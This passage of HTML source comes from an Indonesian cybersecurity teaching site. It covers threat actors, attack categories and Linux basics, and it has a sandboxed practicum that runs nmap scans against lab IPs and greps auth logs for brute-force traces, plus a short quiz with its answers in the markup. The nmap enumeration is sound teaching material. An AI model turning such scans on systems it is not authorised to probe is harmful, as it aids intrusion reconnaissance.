                <tr><td class="mono">CVSS</td><td>Skor keparahan 0-10 dengan vektor; 10 = paling kritis.</td></tr>
                <tr><td class="mono">EPSS</td><td>Nilai kemungkinan eksploitasi di dunia nyata — penambah CVSS.</td></tr>
                <tr><td class="mono">IOC</td><td>Indicator of Compromise — jejak bahwa sistem telah dibobol (hash, IP, domain).</td></tr>
                <tr><td class="mono">TTP</td><td>Tactics, Techniques, and Procedures — cara penyerang bekerja.</td></tr>
                <tr><td class="mono">Lateral Movement</td><td>Bergerak dari satu host ke host lain setelah akses awal.</td></tr>
                <tr><td class="mono">Persistence</td><td>Mekanisme agar akses tetap bertahan setelah reboot/patch.</td></tr>
                <tr><td class="mono">Red / Blue / Purple</td><td>Penyerang uji / pembela / kolaborasi keduanya.</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- ACTORS -->
        <section class="section" id="actors">
          <div class="sec-head">
            <span class="sec-num">07 — siapa penyerang</span>
            <h2 class="sec-title">Klasifikasi <span class="accent">Aktor Ancaman</span></h2>
            <p class="sec-sub">Motivasi, kemampuan, dan target berbeda menentukan gaya serangan. Memahami aktor membantu memprioritaskan pertahanan.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Aktor</th><th>Motivasi</th><th>Tingkat Kemampuan</th><th>Contoh Target</th></tr></thead>
              <tbody>
                <tr><td class="mono">Script Kiddie</td><td>Rebel, sensasi, vandalisme</td><td>Rendah — pakai tools siap pakai</td><td>Situs kecil, deface</td></tr>
                <tr><td class="mono">Hacktivist</td><td>Ideologi, protes politik</td><td>Menengah</td><td>Organisasi yang dipandang tidak etis</td></tr>
                <tr><td class="mono">Cybercriminal</td><td>Keuntungan finansial</td><td>Tinggi &amp; terorganisasi</td><td>Ransomware, pencurian kartu, data</td></tr>
                <tr><td class="mono">Insider</td><td>Dendam, keserakahan, kelalaian</td><td>Bervariasi (punya akses sah!)</td><td>Pembocoran data internal</td></tr>
                <tr><td class="mono">State-Sponsored (APT)</td><td>Espionase, geopolitik, sabotase</td><td>Sangat tinggi, terdokumentasi dalam MITRE ATT&amp;CK</td><td>Kritikal infrastruktur, pemerintah, korporasi</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- THREATS -->
        <section class="section" id="threats">
          <div class="sec-head">
            <span class="sec-num">08 — jenis ancaman</span>
            <h2 class="sec-title">Jenis Ancaman <span class="accent">di Lapangan</span></h2>
            <p class="sec-sub">Kategori besar serangan yang kamu temui — dan selalu Bayesian: di mana kamu menginvestasikan pertahanan.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal"><h3>Malware</h3><p>Virus, worm, trojan, ransomware, spyware, rootkit, wiper. Modern malware modular, dibangun dengan kit, dan sering diplug-in ke platform langsung.</p><div class="pill-row"><span class="tag tag-off">Ransomware</span><span class="tag tag-off">Trojan</span><span class="tag tag-off">Zip-bomb</span></div></div>
            <div class="card reveal"><h3>Social Engineering</h3><p>Manipulasi manusia: phishing, spear-phishing, vishing, smishing, baiting, pretexting, BEC. Diperkuat AI: deepfake video, email hyper-personal.</p><div class="pill-row"><span class="tag tag-off">Phishing</span><span class="tag tag-off">BEC</span><span class="tag tag-off">Deepfake</span></div></div>
            <div class="card reveal"><h3>Web Attacks</h3><p>Serangan lapisan paling produktif: SQLi, XSS, CSRF, SSRF, RCE deserialization, IDOR, auth bypass — dirangkum OWASP Top 10.</p><div class="pill-row"><span class="tag tag-off">SQLi</span><span class="tag tag-off">XSS</span><span class="tag tag-off">SSRF</span></div></div>
            <div class="card reveal"><h3>Network Attack</h3><p>Menyergap trafik: MITM, ARP/DNS poisoning, DDoS, sniffing, BGP hijack, port hijacking. Menjadi lebih sulit karena Enkripsi TLS.</p><div class="pill-row"><span class="tag tag-off">MITM</span><span class="tag tag-off">DDoS</span><span class="tag tag-off">BGP hijack</span></div></div>
            <div class="card reveal"><h3>Identity &amp; Cloud</h3><p>Credential stuffing, password spraying, MFA bypass, cloud misconfig (bucket publik), OAuth abuse, token theft. Era zero-trust dibangun karena ini.</p><div class="pill-row"><span class="tag tag-off">Stuffing</span><span class="tag tag-off">MFA bypass</span></div></div>
            <div class="card reveal"><h3>Supply Chain</h3><p>Kompromi software sebelum sampai ke pengguna: dependency poisoning (typosquatting npm/PyPI), CI/CD injection, update compromise (SolarWinds).</p><div class="pill-row"><span class="tag tag-off">Log4Shell</span><span class="tag tag-off">Typosquat</span></div></div>
          </div>
        </section>

        <!-- CLI -->
        <section class="section" id="cli">
          <div class="sec-head">
            <span class="sec-num">09 — keterampilan</span>
            <h2 class="sec-title">Skill CLI &amp; Linux yang <span class="accent">Wajib Lancar</span></h2>
            <p class="sec-sub">75% pekerjaan keamanan terjadi di terminal. Coba perintah berikut di <strong>sandbox interaktif</strong> dan di lab virtualmu sendiri.</p>
          </div>
          <div class="grid-2">
            <div class="terminal">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">linux-basics.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> whoami
<span class="t-ok">root</span>
<span class="t-cmd">$</span> cat /etc/os-release | head -2
<span class="t-dim">PRETTY_NAME="Kali GNU/Linux Rolling"</span>
<span class="t-cmd">$</span> ip a show eth0 | grep inet
<span class="t-dim">inet 192.168.1.100/24 scope global eth0</span>
<span class="t-cmd">$</span> curl -I https://example.com
<span class="t-ok">HTTP/2 200</span></pre></div>
            </div>
            <div>
              <h3 style="margin-bottom:8px">Coba sendiri: sandbox terminal</h3>
              <p style="font-size:0.9rem;color:var(--dim);margin-bottom:4px">Ketik <code class="inline">whoami</code>, <code class="inline">uname -a</code>, atau <code class="inline">ip a</code> pada terminal interaktif di bawah.</p>
              <div class="demo-term" data-profile="generic">
                <div class="demo-term-head">
                  <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
                  <span class="dt-title">sandbox@cyberguard: ~</span>
                  <span class="dt-status">online</span>
                </div>
                <div class="demo-term-body">
                  <div class="line t-comment"># Ketik perintah lalu tekan Enter. Coba: whoami | uname -a | ip a | help</div>
                  <div class="dt-input-line"><span class="prompt">$</span><input class="dt-input" type="text" autocomplete="off" spellcheck="false" aria-label="Input terminal demo"></div>
                </div>
              </div>
            </div>
          </div>
        </section>

        <!-- QUIZ -->
        <!-- ============ PRAKTIKUM ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">sesi praktikum</span>
            <h2 class="sec-title">Praktik Langsung: <span class="accent">Seperti di Kelas dengan Dosen</span></h2>
            <p class="sec-sub">Konsep yang baru kamu baca, kini dijalankan nyata. Buka terminal (tombol di kanan atas) lalu klik <b>Jalankan</b> pada tiap langkah — atau ketik sendiri perintahnya dan amati hasilnya.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Orientasi: Inilah Lingkungan Kerjamu</h3>
              <p>Dosen memulai dengan memeriksa di mana kita berada. <code class="inline">pwd</code> menampilkan direktori aktif, <code class="inline">ls -la</code> menampilkan detail berkas, dan <code class="inline">cat readme.md</code> membuka petunjuk lab. Biasakan mengecek isi direktori sebelum bekerja — reconnaissance bukan hanya untuk penyerang, tapi juga untuk administrator.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cd /home/student/lab && pwd && ls -la && cat readme.md"><svg><use href="#ic-terminal"/></svg>Jalankan</button>
                <code class="run-hint">cd /home/student/lab && pwd && ls -la && cat readme.md</code>
              </div>
              <p class="run-hint">Petunjuk: gunakan tombol Tab untuk autocomplete, panah atas untuk riwayat perintah.</p>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Port Sasaran: Enumerasi Layanan</h3>
              <p>Pada bagian <em>Port yang Sering Menjadi Sasaran</em> kita belajar bahwa SSH (22), web (80/443), dan database (3306) adalah titik masuk favorit. Sekarang lihat buktinya: <code class="inline">nmap -sV 192.168.1.10</code> memperlihatkan layanan yang terbuka di lab-web-01. Perhatikan juga scan ke host Windows <code class="inline">192.168.1.20</code> untuk membandingkan karakter port kedua sistem operasi.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Scan Linux</button>
                <code class="run-hint">nmap -sV 192.168.1.10</code>
                <button class="run-btn" type="button" data-run="nmap 192.168.1.20 --open"><svg><use href="#ic-terminal"/></svg>Scan Windows</button>
                <code class="run-hint">nmap 192.168.1.20 --open</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Kriptografi: Hash sebagai Sidik Jari</h3>
              <p>Teori hash kini dibuktikan: <code class="inline">sha256sum hashes.txt</code> menghasilkan 64 karakter hex (SHA-256), sedangkan <code class="inline">md5sum</code> hanya 32 (MD5, yang rapuh). Keduanya dihitung sungguhan oleh browser, bukan simulasi. Hash ini dipakai untuk memastikan integritas berkas saat ditransfer.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cd /home/student/lab && sha256sum hashes.txt && sha1sum hashes.txt && md5sum hashes.txt"><svg><use href="#ic-terminal"/></svg>Hitung Tiga Algoritma</button>
                <code class="run-hint">cd /home/student/lab && sha256sum hashes.txt && sha1sum hashes.txt && md5sum hashes.txt</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. Menganalisis Jejak Serangan di Log</h3>
              <p>Klasifikasi ancaman pada bagian <em>Jenis Ancaman</em> menyebut brute force. Buktinya ada di <code class="inline">/var/log/auth.log</code>. Gunakan <code class="inline">grep</code> untuk memfilter baris yang relevan. Kemampuan membaca log inilah yang membedakan analis yang sekadar tahu teori.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Filter Brute Force</button>
                <code class="run-hint">grep 'Failed password' /var/log/auth.log</code>
                <button class="run-btn" type="button" data-run="grep 'Accepted password' /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Cari Login Sukses</button>
                <code class="run-hint">grep 'Accepted password' /var/log/auth.log</code>
              </div>
            </div>
          </div>
        </section>

        <section class="section" id="quiz">
          <div class="sec-head">
            <span class="sec-num">10 — uji pemahaman</span>
            <h2 class="sec-title">Kuis Singkat: <span class="accent">Seberapa Paham Kamu?</span></h2>
            <p class="sec-sub">Empat pertanyaan untuk menguji fondasimu. Klik jawaban dan dapatkan umpan balik instan.</p>
          </div>

          <div class="quiz reveal" data-correct="2" data-explain="Ransomware mengunci data sehingga tidak bisa diakses — itu serangan terhadap penyediaan (availability).">
            <div class="quiz-q"><span class="qnum">Q1</span>Serangan ransomware yang mengenkripsi seluruh database menyerang pilar CIA yang mana?</div>
            <div class="quiz-opt"><span class="ab">A</span>Confidentiality</div>
            <div class="quiz-opt"><span class="ab">B</span>Integrity</div>
            <div class="quiz-opt"><span class="ab">C</span>Availability</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="Tiga lapisan: transport menangani segment & port (TCP/UDP). Serangan SYN flood terjadi di lapisan transport.">
            <div class="quiz-q"><span class="qnum">Q2</span>SYN flood menargetkan lapisan OSI yang mana?</div>
            <div class="quiz-opt"><span class="ab">A</span>Application</div>
            <div class="quiz-opt"><span class="ab">B</span>Transport</div>
            <div class="quiz-opt"><span class="ab">C</span>Data Link</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="0" data-explain="SHA-256 adalah fungsi hash satu arah — tidak dapat dibalik menjadi plaintext.">
            <div class="quiz-q"><span class="qnum">Q3</span>Manakah dari berikut yang merupakan fungsi HASH (satu arah)?</div>
            <div class="quiz-opt"><span class="ab">A</span>SHA-256</div>
            <div class="quiz-opt"><span class="ab">B</span>AES-256</div>
            <div class="quiz-opt"><span class="ab">C</span>RSA-2048</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="2" data-explain="CVE-2021-44228 adalah Log4Shell — kerentanan pada library logging Java yang dieksploitasi luas di supply chain.">
            <div class="quiz-q"><span class="qnum">Q4</span>CVE-2021-44228 dikenal sebagai ...</div>
            <div class="quiz-opt"><span class="ab">A</span>EternalBlue</div>
            <div class="quiz-opt"><span class="ab">B</span>Heartbleed</div>
            <div class="quiz-opt"><span class="ab">C</span>Log4Shell</div>
            <div class="quiz-feedback"></div>
          </div>
        </section>

        <!-- NEXT -->
        <section class="section">
          <div class="cta-row">
            <a class="cta cta-hot reveal" href="tools.html">
              <span class="cta-lab">langkah berikutnya</span>
              <h3>Lanjut ke Katalog Tools</h3>
              <p>Setelah fondasi kuat, kenali senjata yang akan kamu pakai: 60+ tools offense dan defense dengan contoh perintah nyata.</p>
            </a>
            <a class="cta cta-def reveal" href="offensive.html">
              <span class="cta-lab">langkah berikutnya</span>
              <h3>Atau Langsung ke Offensive</h3>
              <p>Ingin lebih cepat berlatih? Pelajari alur serangan end-to-end di modul Offensive Security.</p>
            </a>
          </div>
        </section>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Navigasi</h4>
        <ul>
          <li><a href="index.html">Beranda</a></li>
          <li><a href="tools.html">Platform Latihan</a></li>
          <li><a href="methodology.html">Kerangka Kerja</a></li>
          <li><a href="careers.html">Sertifikasi</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>


